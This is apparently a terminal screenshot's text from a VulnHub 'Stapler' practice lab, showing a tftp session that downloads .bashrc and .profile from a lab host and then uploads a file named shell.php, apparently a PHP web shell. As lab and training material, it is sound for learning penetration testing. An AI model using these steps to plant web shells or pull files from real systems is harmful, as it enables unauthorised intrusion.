 root@localhost: ~/Documents/VulnHub/Stapler
File Edit View Search Terminal Help
root@localhost:~/Documents/VulnHub/Stapler/tftp# tftp 192.168.15.151
tftp> get .bashrc
Received 3888 bytes in 0.0 seconds
tftp> get .profile
Received 697 bytes in 0.0 seconds
tftp> put shell.php
Sent 5688 bytes in 0.0 seconds
tftp> quit
root@localhost:~/Documents/VulnHub/Stapler/tftp#
[0] 0:nmap- 1:bash* 2:bash "localhost.localdomain" 15:01 28-Apr-18